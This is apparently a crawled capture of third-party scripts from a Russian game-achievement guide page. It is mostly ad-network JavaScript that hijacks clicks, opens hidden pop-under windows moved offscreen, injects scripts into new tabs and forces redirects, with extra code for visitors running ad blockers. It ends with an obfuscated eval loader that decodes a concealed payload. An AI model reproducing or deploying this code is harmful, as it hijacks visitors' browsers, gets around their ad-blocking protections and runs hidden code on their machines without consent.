								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = _d2();

						_parent.window.addEventListener("focus", function () {
							_focusAchieved2(f);
						});
					};

					var _focusAchieved2 = function _focusAchieved2(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								_postWindowPop2(a);
							} else {
								setTimeout(function () {
									_postWindowPop2(a);
								}, 550);
							};
						}
					};

					var _postWindowPop2 = function _postWindowPop2(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = _GetWindowLeft2();
						var p = _GetWindowTop2();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
								system.window.document.head.appendChild(child_script);
							}
						} catch (b) {}
						var p = document.elementFromPoint(e.clientX, e.clientY);

						var clickedTarget = e.target || e.srcElement;

						for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
							if (clickedTarget.tagName.toLowerCase() == "a") {
								if (clickedTarget.getAttribute("href") != "#") {
									if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
										try {
											var c = document.createEvent("MouseEvents");
											c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
											p.dispatchEvent(c);
										} catch (b) {}
									}
								};
							};
						};

						if (system.clicked_url && e.button != 2) {
							if (clickedTarget.getAttribute("target") != "_blank") {
								_parent.window.location.assign(system.clicked_url);
								system.clicked_url = null;
							}
						}
					};

					if (system.clicked_url) {
						e.preventDefault ? e.preventDefault() : e.returnValue = false;
					}
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
					e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
					e.stopImmediatePropagation();
					var postWindowPopCalled = false;
					_executePop2(e);

					;
				} else if (browser.getBrowser() == "opera") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "yandex") {
					windows_chrome(e);
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "android") {
				if (browser.getBrowser() == "chrome") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "opera") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "yandex") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else if (browser.getBrowser() == "firefox") {
					var b,
						c = document.createElement("a");
					if (website_clicked_url) {
						c.href = website_clicked_url;
					} else {
						c.href = window.location.href;
					};
					c.setAttribute("target", "_blank");
					try {
						b = new MouseEvent("click", {
							view: window,
							bubbles: !0,
							cancelable: !0
						});
					} catch (window) {
						b = document.createEvent("MouseEvents"), b.initMouseEvent("click", !0, !0, window, 0, 0, 0, 0, 0, !0, !1, !1, !1, 0, null);
					}
					c.dispatchEvent(b);

					window.location.href = website;
					return;
				} else {
					var openTab = function openTab(clickEvent) {
						var a = clickEvent,
							b = a.target || a.srcElement,
							c = 0;
						if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
						desktopTab(b);
					};
					var desktopTab = function desktopTab(a) {
						var a = clickEvent;
						var clickedElement = a.target || a.srcElement;

						if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

							var b = window.open(top.location, "_blank");
							b.addEventListener('load', function () {
								child_script = b.document.createElement("script");

								child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

								b.document.body.appendChild(child_script);
								top.location = website;
							}, false);
						} else {
							var clickedElementURL = "";

							while (clickedElement) {
								try {
									if (clickedElement.hasAttribute("href")) {
										clickedElementURL = clickedElement.href;
										break;
									};
								} catch (e) {};
								clickedElement = clickedElement.parentNode;
							}

							if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
								var b = window.open(document.location);
							} else {
								var b = window.open(clickedElementURL || top.location, "_blank");
								b ? b.focus() : this.url = clickedElementURL || top.location;
							};
							top.location = website;
						};
					};
					clickEvent = e || window.event;
					openTab(clickEvent);
				}
			} else if (browser.getOS() == "ios") {
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b), top.location = website;
				};
				var desktopTab = function desktopTab(a) {
					var b = window.open(a.href || top.location, "_blank");
					b ? b.focus() : this.url = a.href || top.location;
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			} else {
				console.log("Else...");
				var openTab = function openTab(clickEvent) {
					var a = clickEvent,
						b = a.target || a.srcElement,
						c = 0;
					if (a.preventDefault(), "a" !== b.nodeName.toLowerCase()) for (; b.parentNode && c++ <= 4 && "html" !== b.nodeName.toLowerCase() && (b = b.parentNode, "a" !== b.nodeName.toLowerCase() || "" === b.href);) {}
					desktopTab(b);
				};
				var desktopTab = function desktopTab(a) {
					var a = clickEvent;
					var clickedElement = a.target || a.srcElement;

					if (compareElementsWithParentsToSelectors([clickedElement], [".ut-download-url"])) {

						var b = window.open(top.location, "_blank");
						b.addEventListener('load', function () {
							child_script = b.document.createElement("script");

							child_script.innerText = 'document.querySelector("' + generateQuerySelector(clickedElement) + '").click();';

							b.document.body.appendChild(child_script);
							top.location = website;
						}, false);
					} else {
						var clickedElementURL = "";

						while (clickedElement) {
							try {
								if (clickedElement.hasAttribute("href")) {
									clickedElementURL = clickedElement.href;
									break;
								};
							} catch (e) {};
							clickedElement = clickedElement.parentNode;
						}

						if (clickedElementURL == "#" || clickedElementURL.includes("javascript:void(0)") || clickedElementURL.includes("javascript:;")) {
							var b = window.open(document.location);
						} else {
							var b = window.open(clickedElementURL || top.location, "_blank");
							b ? b.focus() : this.url = clickedElementURL || top.location;
						};
						top.location = website;
					};
				};
				clickEvent = e || window.event;
				openTab(clickEvent);
			};
			return false;
		}
		function _997726831824(o) {
			var copy = o,
				k;
			if (o && (typeof o === "undefined" ? "undefined" : _typeof(o)) === 'object') {
				copy = Object.prototype.toString.call(o) === '[object Array]' ? [] : {};
				for (k in o) {
					copy[k] = _997726831824(o[k]);
				}
			}
			return copy;
		}

		function _99772683188(a, b) {
			for (var c in b) {
				a.setAttribute(c, b[c]);
			}return a;
		}

		function _997726831836(min, max) {
			var rand = min - 0.5 + Math.random() * (max - min + 1);
			rand = Math.round(rand);
			return rand;
		}

		function _997726831810() {
			var nD = _997726831836(1, 7),
				nW = _997726831836(6, 10),
				i,
				sD = '',
				sW = '';
			for (i = 0; i < nD; i++) {
				sD += String.fromCharCode(_997726831836(48, 57));
			}for (i = 0; i < nW; i++) {
				sW += String.fromCharCode(_997726831836(65, 90));
			}return sD + sW;
		}

		var isMobile = {
			Android: function Android() {
				return navigator.userAgent.match(/Android/i) ? true : false;
			},
			AndroidMobile: function AndroidMobile() {
				return navigator.userAgent.match(/Android(?=.+Mobile)/i) ? true : false;
			},
			AndroidTablet: function AndroidTablet() {
				return navigator.userAgent.match(/Android(?!.+Mobile)/i) ? true : false;
			},
			BlackBerry: function BlackBerry() {
				return navigator.userAgent.match(/BlackBerry/i) ? true : false;
			},
			iOS: function iOS() {
				return navigator.userAgent.match(/iPhone|iPad|iPod/i) ? true : false;
			},
			iPhone: function iPhone() {
				return (/iphone/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPad: function iPad() {
				return (/ipad/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			iPod: function iPod() {
				return (/ipod/.test(navigator.userAgent.toLowerCase()) && !window.MSStream
				);
			},
			Windows: function Windows() {
				return navigator.userAgent.match(/IEMobile/i) ? true : false;
			},
			Other: function Other() {
				return navigator.userAgent.match(/windows\ phone|windows\ mobile|windows\ ce|symbian|opera\ mini|nokia|symbos|blackberry/i) ? true : false;
			},
			any: function any() {
				return isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Windows();
			}
		};

		edge = -1 != navigator.userAgent.toLowerCase().indexOf("edge");
		linux = -1 != navigator.userAgent.toLowerCase().indexOf("linux");
		new_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opr");
		if (!var_8 && isMobile.any()) {
			return;
		}
		ua_ios_opera = -1 != navigator.userAgent.toLowerCase().indexOf("opios");
		ua_ios_opera_mini = -1 != navigator.userAgent.toLowerCase().indexOf("opera mini");
		if (!var_9 && (ua_ios_opera || ua_ios_opera_mini)) {
			return;
		}

		var _997726831847 = false,
			_997726831813 = false,
			something = false,
			_997726831814 = _997726831824(some_list),
			_997726831841 = setTimeout(_997726831837, var_1 * 1000),
			_99772683185 = setTimeout(_997726831818, 1000);
		if ("function" == typeof window.addEventListener) window.addEventListener("load", function () {
			clearInterval(_997726831841);
			_997726831837();
		}, false);else try {
			window.attachEvent("onload", function () {
				clearInterval(_997726831841);
				_997726831837();
			});
		} catch (e) {}
		return fl;
	}();
}; }  efe42597e4fc([['https://kllastroad.com/clicks/MjQyNDFfMjg3NDA4XzIzLjAwNjE1MTJfMTNfMTc2ODk2NDY4MTc3ODI2ODgxNzZfMjBfMTMuNTkuMjIyLjE5XjA2MTFiMTc2MWU0ZTVlY2EwNTk5OGM5MjUzMjgwNGIyXjA2LjEuMjEuMjAyNg==','//cs11.kllastroad.com/content/61422/3459458.','','',' ','','0','']]);  try { localStorage.setItem('e42597e4fc_uid', '17689646817782688176'); } catch (e) {}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=708542114&t=pageview&_s=1&dl=https%3A%2F%2Fnoobia.ru%2Fb%2Fbatman-arkham-city%2Fdostizhenie-ubijstvo-po-provodam.html&ul=en-us%40posix&dt=%D0%94%D0%BE%D1%81%D1%82%D0%B8%D0%B6%D0%B5%D0%BD%D0%B8%D0%B5%20%22%D0%A3%D0%B1%D0%B8%D0%B9%D1%81%D1%82%D0%B2%D0%BE%20%D0%BF%D0%BE%20%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D0%B0%D0%BC%20%2F%20Dial%20Z%20For%20Murder%22%20%D0%B2%20Batman%3A%20Arkham%20City%20(STEAM%2C%20GOG%2C%20uPlay%2C%20Origin%2C%20PlayStation%2C%20XBOX)%20%E2%80%A2%20NOOBIA.RU&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=639976510&gjid=912658293&cid=1612343870.1768964680&tid=UA-105568481-1&_gid=460406260.1768964680&_r=1&_slc=1&z=660409069
body_size: -449
content:
2,cG-R6E6R0K3DQ

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145471
body_size: 2316
content:
var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe12c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe12c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",16,"GuvaHDrTz",9,2,33))